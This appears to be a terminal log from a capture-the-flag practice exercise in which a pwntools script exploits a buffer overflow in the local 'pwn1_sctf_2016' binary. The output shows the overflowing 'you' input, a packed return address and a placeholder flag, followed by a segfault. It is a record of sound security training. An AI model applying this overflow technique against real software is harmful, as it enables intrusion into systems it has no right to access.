 root@a42bc9e7ab08:/home/pwn_title/buu_ctf_test/pwn1_sctf_2016# python3 pwn1_sctf_2016.py
[+] Starting local process './pwn1_sctf_2016': pid 20010
[*] Switching to interactive mode
\x8f\x04\x08thing about yourself: So, youyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyouyoua
flag{123123123123}[*] Got EOF while reading in interactive
$
[*] Process './pwn1_sctf_2016' stopped with exit code -11 (SIGSEGV) (pid 20010)
[*] Got EOF while sending in interactive
root@a42bc9e7ab08:/home/pwn_title/buu_ctf_test/pwn1_sctf_2016#